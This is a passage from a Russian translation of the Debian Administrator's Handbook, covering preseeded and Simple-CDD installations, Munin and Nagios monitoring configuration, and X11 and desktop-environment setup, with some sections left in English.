из сети; в таком случае пресидинг происходит после (автоматическиой) настройки
сети; соответствующий загрузочный параметр в таком случае —
preseed/url=http://server/preseed.cfg.
На первый взгляд, включение файла пресидинга в initrd выглядит наиболее интересным
решением; однако оно редко используется на практике, потому что генерация initrd
установщика довольно сложна. Другие два решения гораздо более общеприняты, тем
более сто параметры загрузки предоставляют другой путь пресидинг ответов на первые
вопросы процесса установки. Обычный путь избежания возни с вписыванием
параметров загрузки вручную при каждой установки — сохранить их в конфигурации
isolinux (в случае CD-ROM) или syslinux (USB-брелок).
12.3.2.2. Создание preseed-файла
Preseed-файл — это простой текстовый файл, в котором каждая строка содержит ответ
на один вопрос Debconf. Строка разбита на четыре поля, разделённых между собой
пробельными символами (пробелами или символами табуляции), например d-i
mirror/suite string stable:
первое поле — это «владелец» вопроса; «d-i» используется для вопросов,
относящихся к установщику, но это также может быть имя пакета для вопросов,
относящихся к пакетам Debian;
второе поле — это идентификатор вопроса;
третье — тип вопроса;
четвёртое и последнее поле содержит значение ответа. Заметьте, что оно должно
быть отделено от третьего поля одним пробелом; если пробелов больше одного,
последующие пробелы будут считаться частью значения.
Простейший путь написать preseed-файл — установить систему вручную. После этого
debconf-get-selections --installer предоставит ответы, относящиеся к установщику.
Ответы о других пакетах могут быть получены с помощью debconf-get-selections.
Однако более правильным решением будет написать preseed-файл вручную,
руководствуясь примером и справочной документацией: при таком подходе пресидингу
подвергнутся только вопросы, для которых следует изменить значение ответа по
умолчанию; используя параметр загрузки priority=critical, можно указать Debconf,
что следует задавать только критические вопросы, и использовать ответ по умолчанию
для остальных.
ДОКУМЕНТАЦИЯ Приложение к руководству по установке
Руководство по установке, доступное онлайн, включает подробную документацию по использованию preseed-файла в
приложении. В него также входит пример такого файла с подробными комментариями, который может служить
основой для подстройки под свои нужды.
→ http://www.debian.org/releases/wheezy/amd64/apb.html
→ http://www.debian.org/releases/wheezy/example-preseed.txt
12.3.2.3. Создание модифицированного загрузочного носителя
Знать, где разместить preseed-файл, конечно, уже хорошо, но одного этого знания
недостаточно: нужно, так или иначе, внести изменения
12.3.2.3.1. Сетевая загрузка
Когда компьютер загружается по сети, сервер, отправляющий элементы для
инициализации, также определяет параметры загрузки. Таким образом, изменения надо
вносить в конфигурацию PXE на сервере загрузки; точнее, в его конфигурационный
файл /tftpboot/pxelinux.cfg/default. Предварительно нужно настроить сетевую
загрузку; подробности смотрите в инструкции по установке.
→ http://www.debian.org/releases/wheezy/amd64/ch04s05.html
12.3.2.3.2. Подготовка загрузочного USB-брелока
Когда загрузочный брелок подготовлен (см. Раздел 4.1.2, «Загрузка с USB-флешнакопителя»), нужно выполнить несколько дополнительных операций. Если
содержимое брелока доступно в каталоге /media/usbdisk/:
скопируйте файл ответов в /media/usbdisk/preseed.cfg
отредактируйте /media/usbdisk/syslinux.cfg и добавьте необходимые параметры
загрузки (см. пример ниже).
Пример 12.2. файл syslinux.cfg и параметры файла ответов
default vmlinuz
append preseed/file=/hd-media/preseed.cfg locale=en_US console-keymaps-at/keyma
12.3.2.3.3. Создание образа CD-ROM
USB-брелок является перезаписываемым носителем, поэтому нам было легко добавить
туда файл и изменить несколько параметров. В случае CD-ROM эта процедура
усложняется, поскольку требуетс перегенерировать весь ISO-образ. Для этой задачи
служит debian-cd, но этот инструмент несколько неудобен в использовании: ему
требуется локальное зеркало, и для работы с ним необходимо понимать все опции
/usr/share/debian-cd/CONF.sh; даже при соблюдении этих условий нужно несколько
раз запускать make. По этой причине крайне рекомендуется ознакомиться с файлом
/usr/share/debian-cd/README.
Having said that, debian-cd always operates in a similar way: an “image” directory with the
exact contents of the CD-ROM is generated, then converted to an ISO file with a tool such as
genisoimage, mkisofs or xorriso. The image directory is finalized after debian-cd's make
image-trees step. At that point, we insert the preseed file into the appropriate directory (usually
$TDIR/$CODENAME/CD1/, $TDIR and $CODENAME being parameters defined by the CONF.sh
configuration file). The CD-ROM uses isolinux as its bootloader, and its configuration file must
be adapted from what debian-cd generated, in order to insert the required boot parameters (the
specific file is $TDIR/$CODENAME/boot1/isolinux/isolinux.cfg). Then the “normal”
process can be resumed, and we can go on to generating the ISO image with make image CD=1
(or make images if several CD-ROMs are generated).
12.3.3. Simple-CDD: решение «всё-в-одном»
Простого использования preseed-файла недостаточно, чтобы удовлетворить всем
требованиям, которые могут предъявляться при массовом развёртывании. Несмотря на
наличие возможности выполнить некоторые сценарии в конце обычного процесса
установки, выбор набора пакетов для установки всё же недостаточно гибок (собственно,
можно выбрать для установки только «задачи»); что более важно, возможна установка
только официальных пакетов Debian, но не локально собранных.
С другой стороны, debian-cd способен включать сторонние пакеты, а debian-installer
может быть расширен путём включения новых шагов в процесс установки. Совмещение
этих возможностей позволило бы создать модифицированный установщик,
удовлетворяющий нашим запросам; он даже мог бы быть способен сконфигурировать
некоторые сервисы после распаковки необходимых пакетов. К счастью, это не пустое
предположение, поскольку это в точности то, что делает Simple-CDD (в пакете simplecdd).
Назначение Simple-CDD — дать возможность каждому легко создавать дистрибутив,
производный от Debian, выбрав набор пакетов из числа доступных, предварительно
настроив их с помощью Debconf, добавив специальное программное обеспечение и
добавив сценарии, которые будут выполнены в конце установки. Это соответствует
принцину «универсальной операционной системы», поскольку каждый может
адаптировать её под свои собственные нужды.
12.3.3.1. Создание профилей
Simple-CDD определяет «профили», сходные с «классами» FAI, причём у машины может
быть несколько профилей (назначенных во время установки). Профиль определяется
набором файлов profiles/profile.*:
файл .description содержит одну строку с описанием профиля;
файл .packages содержит список пакетов, которые будут автоматически
установлены при выборе профиля;
файл .downloads содержит список пакетов, которые будут записаны на
установочный носитель, но не обязательно установлены;
файл .preseed содержит информацию для пресидинга вопросов Debconf (для
установщика и/или пакетов);
файл .postinst содержит сценарий, который будет запущен по завершении
процесса установки;
наконец, файл .conf позволяет менять некоторые параметры Simple-CDD на
основании профилей, включённых в образ.
Профиль default играет особую роль, поскольку он всегда выбран; это минимальный
профиль, необходимый для работы Simple-CDD. Единственное, что обычно
настраивается в этом профиле, — параметр пресидинга simple-cdd/profiles: это
позволяет избежать вопроса, добавленного Simple-CDD, о том, какие профили
необходимо установить.
Заметьте также, что команды потребуется вызывать из родительского каталога по
отношению к каталогу profiles.
12.3.3.2. Настройка и использование build-simple-cdd
КРАТКИЙ ЭКСКУРС Конфигурационный файл в подробностях
Пример конфигурационого файлв Simple-CDD со всеми возможными параметрами входит в состав пакета
(/usr/share/doc/simple-cdd/examples/simple-cdd.conf.detailed.gz). Его можно использовать как отправную
точку при создании своего конфигурационного файла.
Simple-CDD для полноценной работы требуется передать множество параметров. Чаще
всего они указываются в конфигурационном файле, который передаётся build-simple-cdd
с помощью опции --conf, но они также могут быть указаны в виде отдельных
параметров build-simple-cdd. Вот беглый обзор того, как эта соманда себя ведёт, и как
можно использовать эти параметры:
параметр profiles служит для перечисления профилей, которые будут включены
на генерируемый образ CD-ROM;
на основании списка необходимых пакетов Simple-CDD загружает соответствующие
файлы с сервера, указанного в параметре server, и собирает их них частичное
зеркало (которое будет затем передано debian-cd);
пользовательские пакеты, указанные в параметре local_packages, также
включаются в это локальное зеркало;
затем запускается debian-cd (в каталоге по умолчанию, который можно задать с
помощью переменной debian_cd_dir) со списком пакетов для включения;
когда debian-cd подготовит свой каталог, Simple-CDD вносит в него некоторые
изменения;
файлы с профилями добавляются в подкаталог simple-cdd (который будет
записан на CD-ROM);
также добавляются другие файлы, перечисленные в параметре all_extras;
параметры загрузки изменяются, чобы включить пресидинг. Вопросов о языке
и стране можно избежать, если сохранить необходимую информацию в
переменных language и country.
После этого debian-cd генерирует окончательный ISO-образ.
12.3.3.3. Генерация ISO-образа
Когда мы написали конфигурационный файл и определили наши профили, осталось
только запустить build-simple-cdd --conf simple-cdd.conf. через несколько минут мы
получим требуемый образ images/debian-7.0-amd64-CD-1.iso.
12.4. Мониторинг
Мониторинг — это общее понятие, и разные его аспекты преследуют разные цели: с
одной стороны, отслеживание использования машинных ресурсов позволяет
предсказать их исчерпание и необходимость их увеличения; с другой стороны,
уведомление администратора, когда сервис стал недоступен или работает некорректно,
означает, что возникающие проблемы будут устраняться скорее.
Munin покрывает первую область, отображая графики истории ряда параметров
(используемой ОЗУ, занятого дискового пространства, загрузки процессора, сетевого
трафика, нагрузки Apache/MySQL, и т. п.). Nagios покрывает вторую область, регулярно
проверяя, что сервисы работают и доступны, и посылая аварийные уведомления по
соответствующим каналам (e-mail, текстовые сообщения и т. п.). Оба построены
модульно, что позволяет легко создавать новые плагины для мониторинга
специфических параметров и сервисов.
АЛЬТЕРНАТИВА Zabbix, комплексный инструмент мониторинга
Хотя Munin и Nagios используются очень широко, они — не единственные игроки на поле мониторинга, и каждый из
них выполняет только половину задачи (отображение графиков с одной стороны, аварийные оповещения с другой).
Zabbix же объединяет обе части мониторинга; у него также есть веб-интерфейс для настройки наиболее общих
аспектов. Он развивался скачкообразно на протяжении последних нескольких лет и теперь может считаться
достойным конкурентом; к сожалению, Zabbix не попал в Debian Wheezy из-за сроков релиза, но пакеты будут
предоставлены как бэкпорты или в неофициальных репозиториях.
→ http://www.zabbix.org/
АЛЬТЕРНАТИВА Icinga, ответвление Nagios
Из-за расхождения во взглядах на модель разработки Nagios (который контролируется компанией) часть
разработчиков создала ответвление Nagios под названием Icinga. Icinga остаётся совместимым — по крайней мере
пока — с настройками и плагинами Nagios, но добавляет дополнительный функционал.
→ http://www.icinga.org/
12.4.1. Настройка Munin
Назначение Munin — наблюдать за множеством машин, и вполне естественно, что он
имеет клиент-серверную архитектуру. Центральный узел — построитель графиков —
собирает данные со всех наблюдаемых узлов и создаёт графики истории.
12.4.1.1. Настройка узлов для мониторинга
Первый шаг — установка пакета munin-node. Демон, устанавливаемый этим пакетом,
слушает порт 4949 и отправляет данные, собранные всеми активными плагинами.
Каждый плагин представляет собой простую программу, возвращающую описание
собранных данных и последнее измеренное значение. Плагины хранятся в
/usr/share/munin/plugins/, но на деле используются только те из них, символьные
ссылки на которые присутствуют в /etc/munin/plugins/.
После установки пакета набор активных плагинов определяется в зависимости от
доступного программного обеспечение и текущей настройки узла. Однако такая
автоматическая настройка должна поддерживаться каждым плагином, и, как правило,
бывает неплохо проверить результаты и исправить их вручную. Было бы неплохо иметь
полную документацию по каждому плагину, но, к сожалению, официальная
документация отсутствует. К счастью, все плагины являются сценариями, и
большинство их довольно просты и содержат подробные комментарии. Так что
просмотр содержимого /etc/munin/plugins/ — хороший способ понять, для чего
нужен каждый плагин, и определиться, какие из них следует удалить. Аналогичным
образом можно включить интересный плагин, найденный в
/usr/share/munin/plugins/, просто создав символьную ссылку на него с помощью ln sf /usr/share/munin/plugins/plugin /etc/munin/plugins/. Заметьте, что когда имя плагина
заканчивается символом подчёркивания «_», плагину требуется параметр. Этот
параметр должен храниться в имени символьной ссылки; например, плагин «if_»
следует включить, создав символьную ссылку if_eth0, тогда он будет отслеживать
сетевой трафик на интерфейсе eth0.
Когда плагины настроены, следует отредактировать конфигурацию демона, описав
правила контроля доступа к собранным данным. Для этого служат директивы allow в
файле /etc/munin/munin-node.conf. Настройка по умолчанию — allow
^127\.0\.0\.1$, она разрешает доступ только с локального узла. Обычно
администратору требуется добавить аналогичную строку, содержащую IP-адрес узла
построения графиков, а затем перезапуститьдемон с помощью invoke-rc.d munin-node
restart.
УГЛУБЛЯЕМСЯ Создание локальных плагинов
Несмотря на нехватку официальной документации для стандартных плагинов, Munin содержит подробную
документацию о том, как плагины должны себя вести, и как разрабатывать новые плагины.
→ http://munin-monitoring.org/wiki/Documentation
Лучше всего тестировать плагин, запуская его в тех же самых условиях, в которых он будет вызываться munin-node;
их можно имитировать, запустив munin-run plugin от имени суперпользователя. Возможный второй параметр этой
команды (например config) передаётся как параметр плагину.
Когда плагин вызывается с параметром config, он должен описать себя, вернув набор полей:
$ sudo munin-run load config
graph_title Load average
graph_args --base 1000 -l 0
graph_vlabel load
graph_scale no
graph_category system
load.label load
graph_info The load average of the machine describes how many processes are in the run-queue (scheduled to run "
load.info 5 minute load average
Разные доступные поля описаны в спецификации «протокола конфигурации», доступной на веб-сайте Munin.
→ http://munin-monitoring.org/wiki/protocol-config
Будучи вызванным без параметра, плагин просто возвращает последние измеренные значения; к примеру, вызов
sudo munin-run load может вернуть load.value 0.12.
Наконец, когда плагин вызывается с параметром autoconf, он должен вернуть «yes» (и статус выхода 0) или «no» (и
статус выхода 1) в зависимости от того, следует ли включать плагин на этом узле.
12.4.1.2. Настройка построителя графиков
«Построитель графиков» — это просто компьютер, собирающий данные и создающий
на их основании графики. Необходимое для него программное обеспечение находится в
пакете munin. Стандартная конфигурация запускает munin-cron (раз в 5 минут), который
собирает данные со всех узлов, перечисленных в /etc/munin/munin.conf (по
умолчанию там указан только локальный узел), сохраняет данные в файлах RRD (Round
Robin Database — формат файлов, разработанный для хранения данных, меняющихся со
временем), хранящихся в /var/lib/munin/, и генерирующий HTML-страницу с
графиками в /var/cache/munin/www/.
Итак, все наблюдаемые машины должны быть перечислены в конфигурационном файле
/etc/munin/munin.conf. Каждая машина указывается как целая секция с именем,
соответствующим машине, и как минимум записью address, содержащей её IP-адрес.
[ftp.falcot.com]
address 192.168.0.12
use_node_name yes
Секции могут быть более сложными и описывать дополнительные графики, которые
могут быть созданы путём сочетания данных с разных машин. Примеры, приведённые в
конфигурационном файле, будут неплохой начальной точкой для настройки.
Последний шаг — публикация сгенерированных страниц; для этого требуется настроить
веб-сервер таким образом, чтобы содержимое /var/cache/munin/www/ было доступно
на сайте. Доступ к этому сайту зачастую будет ограничен с помощью или механизма
аутентификации, или правил контроля доступа по IP-адресам. Подробности см. в
Раздел 11.2, «Web Server (HTTP)».
12.4.2. Настройка Nagios
В отличие от Munin, Nagios не требует обязательной установки чего бы то ни было на
наблюдаемых узлах; чаще всего NAgios используется для проверки доступности сетевых
сервисов. Например, Nagios может подключиться к веб-серверу и проверить, что
конкретная веб-страница может быть получена за заданное время.
12.4.2.1. Установка
Первый шаг установки Nagios заключается в установке пакетов nagios3, nagios-plugins и
nagios3-doc. В процессе установки настраивается веб-интерфейс и создаётся первый
пользователь nagiosadmin (для которого запрашивается пароль). Других пользователей
можно добавить в файл /etc/nagios3/htpasswd.users с помощью команды htpasswd из
состава Apache. Если во время установки не отображался диалог Debconf, задать пароль
пользователя nagiosadmin можно с помощью dpkg-reconfigure nagios3-cgi.
Открыв в обозревателе http://server/nagios3/, можно попасть в веб-интерфейс;
заметьте, что Nagios отслеживает некоторые параметры машины, на которой он
запущен. Однако некоторые интерактивные функции, такие как добавление
комментариев к узлу, не работают. Они выключены в конфигурации Nagios по
умолчанию, которая сильно ограничена в целях безопасности.
Как описано в /usr/share/doc/nagios3/README.Debian, для включения некоторых
функций требуется отредактировать /etc/nagios3/nagios.cfg и установить в нём
значение параметра check_external_commands в «1». Нам также потребуется дать права
на запись в каталог, используемый Nagios, с помощью таких команд:
# /etc/init.d/nagios3 stop
[...]
# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios3/rw
# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios3
# /etc/init.d/nagios3 start
[...]
12.4.2.2. Настройка
Веб-интерфейс Nagios довольно симпатичный, но не позволяет менять настройки или
добавлять наблюдаемые узлы и сервисы. Вся конфигурация управляется через файлы,
указанные в центральном конфигурационном файле /etc/nagios3/nagios.cfg.
В эти файлы не стоит погружаться, не вникнув в некоторые базовые принципы Nagios. В
конфигурации перечисляются объекты следующих типов:
host (узел) — машина, которую необходимо наблюдать;
hostgroup (группа узлов) — набор узлов, которые следует сгруппировать вместе при
отображении или для учёта некоторых общих элементов конфигурации;
service (сервис) — тестируемый элемент, относящийся к узлу или группе узлов.
Это, как правило, проверка сетевого сервиса, хотя сюда может входить и проверка,
держатся ли некоторые параметры на приемлемом уровне (например свободное
дисковое пространство или загрузка процессора);
servicegroup (группа сервисов) — набор сервисов, которые следует сгруппировать
вместе при отображении;
contact (контакт) — лицо, которому следует направлять аварийные
предупреждения;
contactgroup (группа контактов) — набор таких контактов;
timeperiod (временной интервал) — промежуток времени, в течение которого
должны быть проверены некоторые сервисы;
command (команда) — командная строка, выполняемая для проверки данного
сервиса.
У каждого объекта, в соответствии с его типом, есть набор свойств, которые можно
менять. Полный список слишком длинен, чтобы приводить его здесь, поэтому отметим
только самые важные свойства и отношения между объектами.
Сервис использует команду для проверки состояния некой функциональности на узле
(или группе узлов) на протяжении временного интервала. В случае проблемы Nagios
отправляет предупреждение всем членам группы контактов, привязанной к сервису.
Предупреждение отправляется каждому члену в соответствии с каналом, описанным в
соответствующем объекте контакта.
An inheritance system allows easy sharing of a set of properties across many objects without
duplicating information. Moreover, the initial configuration includes a number of standard
objects; in many cases, defining new hosts, services and contacts is a simple matter of deriving
from the provided generic objects. The files in /etc/nagios3/conf.d/ are a good source of
information on how they work.
Администраторы Falcot Corp используют следующую конфигурацию:
Пример 12.3. Файл /etc/nagios3/conf.d/falcot.cfg
define contact{
name
generic-contact
service_notification_period
24x7
host_notification_period
24x7
service_notification_options
w,u,c,r
host_notification_options
d,u,r
service_notification_commands
notify-service-by-email
host_notification_commands
notify-host-by-email
register
0 ; Template only
}
define contact{
use
generic-contact
contact_name
rhertzog
alias
Raphael Hertzog
email
hertzog@debian.org
}
define contact{
use
generic-contact
contact_name
rmas
alias
Roland Mas
email
lolando@debian.org
}
define contactgroup{
contactgroup_name
alias
members
}
falcot-admins
Falcot Administrators
rhertzog,rmas
define host{
use
host_name
alias
address
contact_groups
hostgroups
}
define host{
use
host_name
alias
address
contact_groups
hostgroups
}
generic-host ; Name of host template to use
www-host
www.falcot.com
192.168.0.5
falcot-admins
debian-servers,ssh-servers
generic-host ; Name of host template to use
ftp-host
ftp.falcot.com
192.168.0.6
falcot-admins
debian-servers,ssh-servers
# команда 'check_ftp' с пользовательскими параметрами
define command{
command_name
check_ftp2
command_line
/usr/lib/nagios/plugins/check_ftp -H $HOSTADDRESS$ -w
}
# Стандартный сервис Falcot
define service{
name
falcot-service
use
generic-service
contact_groups
falcot-admins
register
0
}
# Сервисы, проверяемые на
define service{
use
host_name
service_description
check_command
}
define service{
use
host_name
service_description
check_command
}
define service{
use
host_name
service_description
check_command
}
www-host
falcot-service
www-host
HTTP
check_http
falcot-service
www-host
HTTPS
check_https
falcot-service
www-host
SMTP
check_smtp
# Сервисы, проверяемые на ftp-host
define service{
use
falcot-service
host_name
service_description
check_command
ftp-host
FTP
check_ftp2
}
В этом конфигурационном файле описаны два наблюдаемых узла. Первый — вебсервер, на нём проверяются порты HTTP (80) и HTTPS (443). Nagios также проверяет,
что на порту 25 запущен SMTP-сервер. Второй узел — FTP-сервер, для него проверяется
среди прочего, что он отвечает в течение 20 секунд. При превышении этого порога
отправляется предупреждение; при задержке более 30 секунд ситуация считается
критической. Веб-интерфейс Nagios также показывает, что наблюдается сервис SSH: это
общая настройка всех узлов группы ssh-servers. Соответствующий стандартный сервис
определён в /etc/nagios3/conf.d/services_nagios2.cfg.
Обратите внимание на использование наследования: то, что объект наследует другому
объекту, указывается с помощью «use имя-родителя». Родительский объект должен быть
идентифицируемым, для чего ему должно быть установлено свойство «name
идентификатор». Если родительский объект не является реальным объектом, а служит
только для создания потомков, следует установить есу свойство «register 0»; оно укажет
Nagios, что объект не надо учитывать, и тогда нехватка некоторых параметров, которые в
ином случае были бы обязательными, будет проигнорирована.
ДОКУМЕНТАЦИЯ Список свойств объектов
Более глубокое понимание различных способов настройки Nagios можно получить с помощью документации,
предоставляемой пакетом nagios3-doc. Эта документация непосредственно доступна через веб-интерфейс, с
помощью ссылки «Документация» в верхнем левом углу. Она включает список всех типов объектов со всеми
свойствами, которыми они могут быть наделены. Там же описано, как создавать новые плагины.
УГЛУБЛЯЕМСЯ Удалённые проверки с помощью NRPE
Многие плагины Nagios позволяют проверять ряд параметров локально на узле; если требуется производить такие
проверки на многих машинах, в то время как центральная установка будет их собирать информацию, нужно
установить плагин NRPE (Nagios Remote Plugin Executor). Пакет nagios-nrpe-plugin должен быть установлен на
сервере Nagios, а nagios-nrpe-server — на узлах, где следует запускать локальные проверки. Последний читает
конфигурацию из /etc/nagios/nrpe.cfg. Этот файл должен содержать список проверок, которые могут запускаться
удалённо, и IP-адреса машин, которые могут их запускать. На стороне Nagios эти удалённые проверки включаются
путём добавления соответствующих сервисов с использованием новой команды check_nrpe.
Глава 13. Рабочая станция
Теперь, когда развёртывание сервера завершено, администраторы могут
сфокусироваться на персональных рабочих станциях и создании типовых конфигураций.
13.1. Настройка сервера X11
Начальная настройка графического интерфейса порой может оказаться
затруднительной; новейшие видеокарты часто не очень хорошо работают с версией
X.org, поставляемой в составе стабильной версии Debian.
Напоминаем: X.org - это программный компонент, позволяющий графическим
приложениям отображать окна на экране. Он включает драйвер, позволяющий
эффективно использовать графическую карту. Её возможности передаются
графическим приложениям через стандартный интерфейс X11 (Jessie поставляется с его
версией X11R7.7).
АЛЬТЕРНАТИВЫ X11 - XFree86 и X.org
Графическая система X11 чаще всего используется на Unix-подобных системах (также доступна в качестве
дополнения к родной системе в Windows и Mac OS). Строго говоря, термин “X11” указывает на спецификацию
протокола, но здесь он также указывает и на его практическую реализацию.
У X11 начало было не простым, но в 1990 появилась XFree86, которая стала эталонной реализацией, так как это была
свободная портативная программа, поддерживаемая сообществом. Однако, темпы её развития сильно снизились к
появлению первых драйверов под неё. Эта ситуация в паре со спорным решением о смене лицензии привело к
появлению форка X.org в 2004. Теперь это новый эталон реализации и Debian Jessie использует X.org версии 7.7.
Последние версии X.org способны самостоятельно определять аппаратное обеспечение:
это относится как к видео карте и монитору, так к клавиатуре и мыши; Это настолько
удобно, что пакет даже не создаёт файл конфигурации /etc/X11/xorg.conf. Такое стало
возможным благодаря функциям ядра Linux (в частности, для клавиатуры и мыши),
запрашивая с каждого драйвера список поддерживаемых видео карт и получая
характеристики монитора через DDC драйвер.
Настройка клавиатуры теперь производится в /etc/default/keyboard. Этот файл
используется для настройки текстовой консоли и графического интерфейса, а
управляется пакетом keyboard-configuration. Подробности о настройке раскладки
клавиатуры доступны в Раздел 8.1.2, «Configuring the Keyboard».
Пакет xserver-xorg-core предоставляет обычный X сервер, используемый 7.x версией
X.org. Это модульный сервер, использующий ряд независимых драйверов для поддержки
множества различных видов видеокарт. Установка пакета xserver-xorg гарантирует
наличие сервера и как минимум одного драйвера.
Обратите внимание, если обнаруженная видеокарта не поддерживается ни одним
драйвером, X.org попытается использовать драйверы VESA и fbdev. Первый универсальный драйвер, который хоть и с ограниченными возможностями, но должен
работать всегда (доступно меньше разрешений, нет аппаратного ускорения для игр,
визуальных эффектов рабочего стола, и так далее), а второй работает поверх устройства
фреймбуфера ядра. X сервер записывает свои сообщения в файл /var/log/Xorg.0.log,
оттуда можно узнать, какой драйвер сейчас используется. Например, вот отрывок из
вывода драйвера intel, когда он загружен:
(==)
(==)
(==)
(==)
(==)
(II)
(II)
Matched intel as autoconfigured driver 0
Matched modesetting as autoconfigured driver 1
Matched vesa as autoconfigured driver 2
Matched fbdev as autoconfigured driver 3
Assigned the driver to the xf86ConfigLayout
LoadModule: "intel"
Loading /usr/lib/xorg/modules/drivers/intel_drv.so
ДОПОЛНИТЕЛЬНО Проприетарные драйверы
Некоторые производители ведеокарт (прежде всего nVidia) отказываются публиковать спецификации оборудования,
которые необходимы для разработки качественных свободных драйверов. Однако, они предоставляют
проприетарные драйверы, которые позволяют использовать их оборудование. Это порочная практика, потому что не
смотря на наличие драйвера, его качество, как правило, оставляет желать лучшего; ещё хуже, что он может и не
учитывать обновлений X.org, что может привести к неправильной загрузке драйвера или к невозможности загрузки
вообще. Мы не намерены с этим мириться и рекомендуем вместо таких производителей выбирать тех, что более
расположены к сотрудничеству.
Если всё же Вы остановились на такой карте, то необходимые пакеты имеются в секции non-free: nvidia-glx для карт
nVidia, и fglrx-driver для некоторых карт ATI. Оба варианта требуют дополнительных модулей ядра. Сборку этих
модулей можно автоматизировать установкой пакета nvidia-kernel-dkms (для nVidia), или fglrx-modules-dkms (для ATI)
пакетов.
Проект “nouveau” направлен на развитие свободного драйвера для карт nVidia. В состав Jessie не входят
проприетарные драйверы. В защиту разработчиков надо сказать, что собрать необходимую информацию можно
только путём обратной разработки, что весьма не просто. В этом плане свободный драйвер для видео карт ATI
“radeon” намного лучше, хотя и требует несвободные прошивки.
13.2. Настройка графического
интерфейса
13.2.1. Выбор Менеджера Дисплеев
Графический интерфейс обеспечивает отображение пространства. Запуск X-сервера
приводит только к пустому экрану, поэтому в большинстве установок используется
менеджер дисплея для отображения экрана аутентификации пользователя и старта
графического окружения рабочего стола после аутентификации. Три наиболее
популярных менеджера дисплея используемых сейчас: gdm3 (GNOME Display Manager),
kdm (KDE Display Manager) и lightdm (Light Display Manager). Так администраторы
Falcot Corp решили использовать окружение рабочего стола GNOME, поэтому логично
что в качестве менеджера дисплея они взяли gdm3. Файл конфигурации
/etc/gdm3/daemon.conf имеет много опций (список можно найти в файле
/usr/share/gdm/gdm.schemas) для управления его поведением, в то время как
/etc/gdm3/greeter.dconf-defaults содержит настройки для приветствия "сессии"
(больше, чем просто окно входа в систему, это ограниченный рабочий стол с
управлением питанием и связанными инструментами). Обратите внимание, что
некоторые из самых используемых пользовательских настроек могут быть изменены в
центре управления GNOME.
13.2.2. Выбор оконного менеджера
Since each graphical desktop provides its own window manager, choosing the former usually
implies software selections from the latter. GNOME uses the mutter window manager, KDE
uses kwin, and Xfce (which we present later) has xfwm. The Unix philosophy always allows
using one's window manager of choice, but following the recommendations allows an
administrator to best take advantage of the integration efforts led by each project.
НАЗАД К ОСНОВАМ Оконный менеджер
По Unix-традиции делать только одно, но делать это хорошо, оконный менеджер отображает "декорации" вокруг окон,
принадлежащих запущенным приложениям, которые включают в себя рамку и заголовок окна. Он также позволяет
уменьшить, восстановить, максимизировать и скрыть окна. Большинство оконных менеджеров также обеспечивают
меню, которое появляется при определенном нажатии на рабочем столе. Это меню предоставляет средства, чтобы
закрыть сессию оконного менеджера , запустить новые приложения, а в некоторых случаях, перейти к другому
оконному менеджеру (если установлен).
Однако, старые компьютеры могут иметь большое время запуска с тяжеловесными
графическими окружениями рабочего стола. В этих случаях следует использовать более
легкие конфигурации. "Легкие" (занимающие небольшое место) оконные менеджеры
включают в себя WindowMaker (в пакете wmaker), Afterstep, fvwm, icewm, blackbox,
fluxbox, openbox. Система должна быть настроена так, чтобы получить преимущества
соответствующего оконного менеджера; стандартный способ - изменить альтернативу xwindow-manager с помощью команды update-alternatives --config x-window-manager.
ОСОБЕННОСТИ DEBIAN Альтернативы
Политика Debian перечисляет ряд стандартизированных команд, предназначенных для выполнения определенных
действий. Например, команда x-window-manager вызовет менеджер окон. Но Debian не жёстко ассоциирует эту
команду с каким-то одним оконным менеджером. Администратор может выбрать, какой оконный менеджер должна
вызывать эта команда.
Для каждого оконного менеджера соответствующий пакет регистрирует свою команду запуска со своим
приоритетом как возможный выбор для x-window-manager. В случае отсутствия явной настройки администратором,
установленный приоритет позволяет выбрать для запуска лучший установленный менеджер окон.
И регистрация команд и явная настройка используют скрипт update-alternatives. Выбор варианта для
символической команды это просто запуск update-alternatives --config символическая-команда. Скрипт updatealternatives создает (и поддерживает) символическую ссылку в каталоге /etc/alternatives/, которая, в свою
очередь ссылается на расположение исполняемого файла. По прошествии времени пакеты устанавливаются и
удаляются, и/или администратор делает явные изменения в конфигурации. Когда пакет обеспечивающий
альтернативу удаляется, альтернатива автоматически переходит к лучшему выбору среди остальных возможных
команд.
Не все символические команды явно перечислены в политике Debian. Некоторые сопровождающие пакетов Debian
намеренно используют этот механизм в менее простых случаях, когда он все еще приносит гибкость (например xwww-browser, www-browser, cc, c++, awk и т.д.).
13.2.3. Управление меню
Современные окружения рабочего стола и многие оконные менеджеры обеспечивают
меню со списком доступных пользователю приложений. Чтобы сохранить меню
актуальным фактическому набору доступных приложений, каждый пакет, как правило,
обеспечивает .desktop файл в каталоге /usr/share/applications. Формат этих файлов
был стандартизован FreeDesktop.org:
→ http://standards.freedesktop.org/desktop-entry-spec/latest/
Меню приложений может быть дополнительно настроено администраторами через
общесистемные конфигурационные файлы, как описано в "Спецификация меню
рабочего стола". Конечные пользователи также могут настроить меню графическими
инструментами, такими как kmenuedit (в KDE), alacarte (в GNOME) или menulibre.
→ http://standards.freedesktop.org/menu-spec/latest/
ИСТОРИЯ Система меню Debian
Исторически, прежде чем появились стандарты FreeDesktop.org, в Debian использовалась своя собственная система
меню, где каждый пакет, предоставлял описание желаемых пунктов меню в /usr/share/menu/. Этот инструмент еще
доступен в Debian (в пакете menu), но он мало полезен, поскольку сопровождающим пакетов рекомендуется вместо
него полагаться на .desktop файлы.
13.3. Графические рабочие столы
Среди свободных графических рабочих столов доминируют два больших набора
программ: GNOME и KDE. Оба из них очень популярны. Это довольно редкий случай в
мире свободного программного обеспечения; веб-сервер Apache, например, имеет очень
мало "ровесников".
Это разнообразие уходит корнями в историю. KDE был первым проектом графического
рабочего стола, но он выбрал графический пакет Qt, что не было приемлемым для
большого количества разработчиков. Qt в то время не относился к свободному
программному обеспечению, и на основе инструментария GTK+ был запущен проект
GNOME. Но после того как Qt стал свободным программным обеспечением проекты не
были объединены и развивались параллельно.
GNOME и KDE, по-прежнему продолжают работать вместе: под эгидой FreeDesktop.org
проекты сотрудничали в определении стандартов взаимодействия между
приложениями.
Выбор «лучшего» графического рабочего стола является деликатной темой, от которой
мы предпочитаем держаться подальше. Мы просто опишем их возможности и дадим
несколько советов для дальнейших размышлений. Лучшим выбором будет тот, который
вы сделаете после некоторых экспериментов.
13.3.1. GNOME
Debian Jessie включает в себя GNOME версии 3.14, который может быть установлен с
помощью команды apt-get install gnome (он также может быть установлен путем выбора
задачи "Debian desktop environment").
GNOME отмечают за его удобство и доступность. Профессиональные дизайнеры
